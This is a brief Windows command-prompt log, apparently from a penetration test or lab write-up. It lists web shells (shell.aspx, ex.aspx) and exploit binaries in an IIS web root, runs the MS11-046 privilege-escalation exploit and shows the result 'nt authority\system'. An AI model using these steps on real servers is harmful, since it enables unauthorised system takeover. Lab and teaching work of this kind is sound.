 c:\inetpub\wwwroot>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1

 Directory of c:\inetpub\wwwroot

05/09/2020  08:31    <DIR>          .
05/09/2020  08:31    <DIR>          ..
18/03/2017  02:06    <DIR>          aspnet_client
05/09/2020  05:43             2.835 ex.aspx
17/03/2017  05:37               689 iisstart.htm
05/09/2020  08:31           112.815 MS11-046.exe
05/09/2020  08:06             2.874 shell.aspx
05/09/2020  08:10            73.216 vdmallowed.exe
05/09/2020  08:10            43.008 vdmexploit.dll
17/03/2017  05:37           184.946 welcome.png
               7 File(s)        420.383 bytes
               3 Dir(s)  24.467.677.184 bytes free

c:\inetpub\wwwroot>.\MS11-046.exe
.\MS11-046.exe

c:\Windows\System32>whoami
whoami
nt authority\system
Files
Caveats